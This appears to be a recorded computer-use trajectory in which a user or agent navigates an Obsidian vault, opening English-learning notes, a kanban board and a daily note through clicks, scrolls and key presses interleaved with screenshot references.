
scroll(582, 302, down, 1)

scroll(564, 314, up, 10)

- In Obsidian, expand 02 A - areas > Languages > English in the file explorer and start a new tab
key(super+2)

click(112, 284)

click(110, 283)
click(104, 301)

click(98, 338)
click(99, 357)

key(ctrl+t)

- Browse the Daily Writing, Grammar Deep Dive, Vocabulary Logs, Mastered, Music and Cinema notes
click(143, 391)

click(150, 415)
click(142, 428)

click(126, 464)
click(131, 501)

scroll(134, 504, down, 3)
click(149, 400)
scroll(532, 398, down, 1)

click(126, 383)
scroll(487, 431, down, 5)

- Look over the English note and its kanban board, briefly selecting the road map text
click(134, 457)
click(137, 476)

click(134, 458)

drag(663, 571, 293, 298)
click(852, 556)

- Open the 12.03.26 daily English note, then revisit the Music note and close it
click(134, 438)
click(140, 449)
